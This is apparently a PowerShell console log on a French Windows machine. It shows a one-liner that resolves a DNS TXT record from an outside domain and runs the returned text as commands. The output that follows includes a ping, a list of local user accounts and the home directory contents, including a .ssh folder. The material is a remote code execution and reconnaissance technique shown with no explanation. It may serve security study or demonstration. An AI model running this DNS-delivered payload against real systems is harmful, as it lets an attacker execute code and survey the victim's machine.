 PS C:\Users\HakkYahud> powershell .(Resolve-DnsName cmd.olivierleung.ovh -type TXT | foreach{$_.Strings})
Envoi d’une requête 'Ping'  8.8.8.8 avec 32 octets de données :
Réponse de 8.8.8.8 : octets=32 temps=100 ms TTL=115
Réponse de 8.8.8.8 : octets=32 temps=248 ms TTL=115
Réponse de 8.8.8.8 : octets=32 temps=548 ms TTL=115
Réponse de 8.8.8.8 : octets=32 temps=243 ms TTL=115
Statistiques Ping pour 8.8.8.8:
    Paquets : envoyés = 4, reçus = 4, perdus = 0 (perte 0%),
Durée approximative des boucles en millisecondes :
    Minimum = 100ms, Maximum = 548ms, Moyenne = 284ms
comptes d’utilisateurs de \\DESKTOP-LNF2C5H
-------------------------------------------------------------------------------
Administrateur           DefaultAccount           HakkYahud
Invité                   WDAGUtilityAccount
La commande s’est terminée correctement.
    Répertoire : C:\Users\HakkYahud
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----        15/04/2022     05:11                .dotnet
d-----        22/04/2022     17:40                .nuget
d-----        21/10/2021     04:38                .ssh
d-r---        13/10/2021     06:00                3D Objects
d-r---        13/10/2021     06:00                Contacts
d-r---        28/09/2022     14:16                Desktop
d-r---        27/06/2022     16:35                Documents
d-r---        06/09/2022     11:12                Downloads